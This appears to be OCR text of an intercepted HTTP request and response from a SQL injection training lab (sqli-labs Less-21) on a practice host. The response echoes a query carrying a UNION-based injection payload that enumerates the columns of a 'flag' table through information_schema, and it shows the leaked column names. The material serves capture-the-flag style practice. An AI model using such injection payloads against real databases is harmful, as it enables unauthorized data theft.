 Request
Raw Params Headers Hex
GET /index.php HTTP/1.1
Host: 5e966db8.yunyansec.com
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/83.0.4103.116 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.9
Referer: http://5e966db8.yunyansec.com/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
Connection: close
Response
Raw Headers Hex HTML Render
</head>
<body>
<center><br><br><br><b><img src="./images/Less-21.jpg" /><br><br><b><br><font color=
"red" font size="4">YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116
Safari/537.36</font><br><font color= "cyan" font size="4">YOUR IP ADDRESS IS :
192.168.10.254</font><br><font color= "#FFFF00" font size = 4 >DELETE YOUR COOKIE
OR WAIT FOR IT TO EXPIRE <br><font color= "orange" font size = 5 >YOUR COOKIE :
uname =
and expires: Tue 30 Jun 2020 - 13:34:13<br></font>SELECT * FROM
users WHERE username="-admin" union select 1,2,group_concat(column_name)
from information_schema.columns where table_name='flag'#" LIMIT 0,1<br><font
color= "pink" font size="5">Your Login name:2<br><font color= "grey" font size="5">Your
Password:id,flag</font></b><br>Your ID:1<center><form action=""
method="post"> <input type="submit" name="submit" value="Delete Your Cookie!"
/></form></center><br><br><br><br><br>
</body>